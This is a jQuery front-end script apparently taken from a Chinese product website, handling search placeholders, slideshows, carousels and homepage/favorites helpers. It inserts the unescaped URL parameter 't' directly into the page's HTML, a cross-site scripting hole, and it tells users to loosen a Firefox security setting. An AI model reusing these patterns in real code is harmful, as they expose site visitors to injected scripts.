	$(".category-faq .entry-header").click(function(){
		$btn=$(this).children("span").text();
		$(this).siblings().slideToggle().parent().siblings().children('div,footer').slideUp();
		
		if($btn==$btn1){
			$(this).children("span").text($btn2);
			$(this).parent().siblings().find('.entry-header span').text($btn1);
		} else{
			$(this).children("span").text($btn1);
		} 
		});
	$(".category-faq .close").click(function(){
		$(this).parent().siblings('.entry-header').trigger('click'); 
		});
}*/


//搜索列表
$inp_l=$("#s").val();
$s_key="产品搜索";
if($inp_l==""){	$("#s").val($s_key); }
$("#s").bind({
	focus:function(){
		$var=$(this).val();
		if($var==$s_key){
			$(this).val("");
			}
		$(this).css('color','#666');
	},  
	blur:function(){
		$var=$(this).val();
		if($var==""){
			$(this).val($s_key);
			$(this).css('color','#999');
			}
			
		} 
});
$("#searchsubmit").click(function(){
	if($("#s").val()==$s_key){
		alert("不能为空，请填写产品关键词！");
		return false;
		}
  });


//向上一屏一屏滚动(1-1)
/*$(".news .auto").Scroll({line:1,speed:500,timer:2000});*/


//焦点图(1-1)
if($('#slide_list').length){
	count = $("#slide_list a").size();
	
	for(s=1;s<=count;s++){
		$("#slide_text ul").append("<li rel="+s+">"+s+"</li>");
		}
	
	$("#slide_list a:first").show();
	$("#slide_text li:first").addClass("cur");
	$("#slide_text li").click(function(){
		var i = $(this).attr('rel')-1;
		n = i;
		if (i >= count) return;
		$("#slide_list a").filter(":visible").fadeOut(500).parent().children().eq(i).fadeIn(1000);
		$(this).addClass("cur").siblings().removeClass();
	});
	t = setInterval("showAuto()", 5000);
	$(".banner").hover(function(){clearInterval(t)}, function(){t = setInterval("showAuto()", 5000);});
}//end if

	
//左右控制滚动(1)
//$('.products .auto').infiniteCarousel();
 
 
//ajax



//rss订阅
/*$(".rss-reader").bind({
    mouseenter:function(){
			if( $(".rss-reader div img").length < 1 ){ $(this).find("div").load("/rss-reader.html?t="+ Math.random()); }
			$(this).find("div").show();
			},
    mouseleave:function(){$(this).find("div").hide();} 
});*/


//公告/节日
/*if($('#ajax').length){
	$('#ajax').prepend("<span class='colse' title='关闭'></span>");
	
	$(".ajax-content").jscroll({
		 W:"7px"
		,BgUrl:"url(images/line_1x1.jpg)"
		,Bg:"center 0 repeat-y"
		,Bar:{ Bd:{Out:"#ccc",Hover:"#ddd"}
					,Bg:{Out:"-1px -1px no-repeat #fff",Hover:"-1px -1px no-repeat #f2f2f2",Focus:"-1px -1px no-repeat #eee"}}
					,Btn:{btn:true
					,uBg:{Out:"-1px -1px no-repeat ",Hover:"-1px -1px no-repeat ",Focus:"-1px -1px no-repeat "}
					,dBg:{Out:"center 0 repeat-y",Hover:"center 0 repeat-y",Focus:"center 0 repeat-y"}
					}
		,Fn:function(){}
	 });
}
$("#ajax .colse,.ajaxbg").click(function(){
	$("#ajax,.ajaxbg").hide();
});*/



//获取url参数
Request = {
 QueryString : function(item){
  var svalue = location.search.match(new RegExp("[\?\&]" + item + "=([^\&]*)(\&?)","i"));
  return svalue ? svalue[1] : svalue;
 }
}

$t=decodeURI(Request.QueryString("t"));
$("#cformsform input#cf_field_1").val($t);
$("#cformsform #li--1").append("<b>"+$t+"</b>");


//高度相等
/*$h1=$("#secondary").height();
$h2=$("#primary").height();
if($h1 > $h2){
	$("#primary").height($h1);
} else {
	$(".aside-nav ul").height($h2-50);
}
*/

if($('#demo').length){
	var speed=10;
	var tab=document.getElementById("demo");
	var tab1=document.getElementById("demo1");
	var tab2=document.getElementById("demo2");
	tab2.innerHTML=tab1.innerHTML;
	function Marquee(){
	if(tab2.offsetWidth-tab.scrollLeft<=0)
	tab.scrollLeft-=tab1.offsetWidth
	else{
	tab.scrollLeft++;
	}
	}
	var MyMar=setInterval(Marquee,speed);
	tab.onmouseover=function() {clearInterval(MyMar)};
	tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
}

//设置IE10以下支持CSS3
if (window.PIE) {
	$('#slide_text ul li,.aside-nav,.related,.zoom,#respond').each(function() { //多个用逗号分割；
		PIE.attach(this);
	});
}


//IE6运行本段
if (isIE6){
	//IE6支持PNG透明
	//ie_png.fix('.play,.vt,.arrow,.products,.list li');
	
	//IE6样式定义
	//$(".main-navigation li:first").css({'background':'none'});
	$("#footnav li:first").css({'border':'none'});
	$(".ajaxbg").height($(document).height());
}

//支持所有浏览器变灰
//grayscale($('html'));

});//end ready;



//焦点图定义(1-2)
var t = n = count = 0;
function showAuto()
{
	n = n >= (count - 1) ? 0 : n + 1;
	$("#slide_text li").eq(n).trigger('click');
}

//焦点图定义(2-2)
var t2 = n2 = count2 = 0;
function showAuto2()
{
	n2 = n2 >= (count2 - 1) ? 0 : n2 + 1;
	$("#slide_text2 li").eq(n2).trigger('click');
}


//向上一屏一屏滚动插件(1-2)
(function($){
$.fn.extend({
        Scroll:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
                var _this=this.eq(0).find("ul:first");
                var        lineH=_this.find("li:first").height(), //获取行高
                        line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 
												//每次滚动的行数，默认为一屏，即父容器高度
                        speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                        timer=opt.timer?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
                if(line==0) line=1;
                var upHeight=0-line*lineH;
                //滚动函数
                scrollUp=function(){
                        _this.animate({
                                marginTop:upHeight
                        },speed,function(){
                                for(i=1;i<=line;i++){
                                        _this.find("li:first").appendTo(_this);
                                }
                                _this.css({marginTop:0});
                        });
                }
                //鼠标事件绑定
                _this.hover(function(){
                        clearInterval(timerID);
                },function(){
                        timerID=setInterval("scrollUp()",timer);
                }).mouseout();
        }        
})
})(jQuery);


//左右控制滚动(2)
(function () {
    $.fn.infiniteCarousel = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper = $('> div', this).css('overflow', 'hidden'),
                $slider = $wrapper.find('> ul').width(9999),
                $items = $slider.find('> li'),
                $single = $items.filter(':first')
                
                singleWidth = $single.outerWidth(),
                visible = Math.ceil($wrapper.innerWidth() / singleWidth),
                currentPage = 1,
                pages = Math.ceil($items.length / visible);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items.length % visible != 0) {
                // pad
                $slider.append(repeat('<li class="empty" />', visible - ($items.length % visible)));
                $items = $slider.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));
            $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
            $items = $slider.find('> li');
            
            // 3. reset scroll
            $wrapper.scrollLeft(singleWidth * visible);
            
            // 4. paging function
            function gotoPage(page) {
                var dir = page < currentPage ? -1 : 1,
                    n = Math.abs(currentPage - page),
                    left = singleWidth * dir * visible * n;
                
                $wrapper.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page > pages) {
                        $wrapper.scrollLeft(singleWidth * visible);
                        page = 1;
                    } else if (page == 0) {
                        page = pages;
                        $wrapper.scrollLeft(singleWidth * visible * pages);
                    }
                    
                    currentPage = page;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage(currentPage - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage(currentPage + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page) {
                gotoPage(page);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage(currentPage + 1);
            });
        });
    };
		
		
		//atuo 2
		    $.fn.infiniteCarousel2 = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper2 = $('> div', this).css('overflow', 'hidden'),
                $slider2 = $wrapper2.find('> ul').width(9999),
                $items2 = $slider2.find('> li'),
                $single2 = $items2.filter(':first')
                
                singleWidth2 = $single2.outerWidth(),
                visible2 = Math.ceil($wrapper2.innerWidth() / singleWidth2),
                currentPage2 = 1,
                pages2 = Math.ceil($items2.length / visible2);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items2.length % visible2 != 0) {
                // pad
                $slider2.append(repeat('<li class="empty" />', visible2 - ($items2.length % visible2)));
                $items2 = $slider2.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items2.filter(':first').before($items2.slice(-visible2).clone().addClass('cloned'));
            $items2.filter(':last').after($items2.slice(0, visible2).clone().addClass('cloned'));
            $items2 = $slider2.find('> li');
            
            // 3. reset scroll
            $wrapper2.scrollLeft(singleWidth2 * visible2);
            
            // 4. paging function
            function gotoPage2(page2) {
                var dir = page2 < currentPage2 ? -1 : 1,
                    n = Math.abs(currentPage2 - page2),
                    left = singleWidth2 * dir * visible2 * n;
                
                $wrapper2.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page2 > pages2) {
                        $wrapper2.scrollLeft(singleWidth2 * visible2);
                        page2 = 1;
                    } else if (page2 == 0) {
                        page2 = pages2;
                        $wrapper2.scrollLeft(singleWidth2 * visible2 * pages2);
                    }
                    
                    currentPage2 = page2;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper2.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage2(currentPage2 - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage2(currentPage2 + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page2) {
                gotoPage2(page2);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage2(currentPage2 + 1);
            });
        });
    };
})(jQuery);


var HomepageFavorite = {
    //设为首页
    Homepage: function () {
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(window.location.href);
        }
        else if (window.sidebar) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
                    history.go(-1);   //这里我用firefox测试的时候出错，我把它注释掉，改成 return false;
                }
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', window.location.href);
        }
    },


    //加入收藏
    Favorite: function Favorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败,请手动添加.");
            }
        }
    }
}//HomepageFavorite end;
